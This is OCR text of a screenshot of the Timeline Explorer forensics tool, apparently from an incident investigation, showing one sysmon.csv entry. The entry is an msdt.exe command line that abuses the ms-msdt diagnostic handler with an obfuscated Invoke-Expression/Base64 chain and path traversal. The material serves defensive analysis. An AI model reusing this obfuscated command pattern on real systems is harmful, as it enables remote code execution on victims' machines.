 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
Drag a column header here to group by that column
enc
Find
Executable Info
Source File
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(I
C:\Users\user\Desktop\Incident Files\sy
C:\Users\user\Desktop\Incident Files\sy
Cell contents
C:\Windows\SysWOW64\msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param
"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]
58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[cha
]34+'
'+[char]34+'))'))))i/../../../
/../../../../../../../../../../Windows/System32/mpsigstub.exe"
Format Replace: CRLF CR LF Comma Tab Font size 12
C:\Users\user\Desktop\Incident Files\sysmon.csv
Total lines 2,559 Visible lines 2 Open files: 1 Search options